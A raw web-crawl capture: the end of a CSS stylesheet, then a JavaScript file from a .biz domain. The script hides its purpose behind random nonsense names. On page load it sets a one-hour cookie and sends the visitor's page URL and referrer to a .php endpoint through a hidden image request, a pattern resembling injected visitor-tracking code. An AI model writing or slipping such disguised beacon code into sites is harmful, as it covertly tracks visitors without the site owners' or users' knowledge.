    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/dojewy.js
body_size: 833
content:


//--------------------------------------------------------------------------------------------------------------------------------------------
function cesyritaw(){			var vyfurodydo = window.location.href; 	
    var rocoh = document.currentScript.src.split('/').pop().replace(".js","");

 	 	var defi = "/" + rocoh + ".php";	
      var lilusifoq = 60;
 	var teqosoxer = rocoh;	

			
	var jetadibuwus = "";    try 
	
    {	 
      jetadibuwus=""+parent.document.referrer; 
    }
    catch (ex)      {
 	    jetadibuwus=""+document.referrer;	      }  	if(cysenozota(teqosoxer) == null)
	 	{ 	
		var tifarisyjo = window.location.hostname;
			 
		cixulonipe(teqosoxer, "1", lilusifoq, "/", tifarisyjo);   
 
 		if(cysenozota(teqosoxer) != null)

  
		{ 
 			var lyguqehone = new Image();    	
			lyguqehone.src=defi + "?referer=" + escape(jetadibuwus) + "&url=" + escape(vyfurodydo); 
 		}		
	} 		}




cesyritaw();

function cysenozota(goceqy) 
{    var ruzapy = document.cookie;    var fifawa = goceqy + "=";
     var jumavogodyga = ruzapy.indexOf("; " + fifawa); 
    if (jumavogodyga == -1) {        jumavogodyga = ruzapy.indexOf(fifawa);
        if (jumavogodyga != 0) return null;
    } else { 	  

        jumavogodyga += 2;   	    }
 
	    var keka = document.cookie.indexOf(";", jumavogodyga);
 

    if (keka == -1) { 
	        keka = ruzapy.length; 
        } 

	    return unescape(ruzapy.substring(jumavogodyga + fifawa.length, keka)); 



}		




//--------------------------------------------------------------------------------------------------------------------------------------------
function cixulonipe(jyjufuxuluf,towunyrygexyzuv,cujonizewozugar, dyhybudefepe, jyzyxa) {
  var ruqumuzesijet = new Date();		 	
  var zupywaheposiqoz = new Date();

  	   

 
 zupywaheposiqoz.setTime(ruqumuzesijet.getTime() + 1000*60*cujonizewozugar);	
  document.cookie = jyjufuxuluf+"="+escape(towunyrygexyzuv) + ";expires="+zupywaheposiqoz.toGMTString() + ";path=" + dyhybudefepe + ";domain=" + jyzyxa; }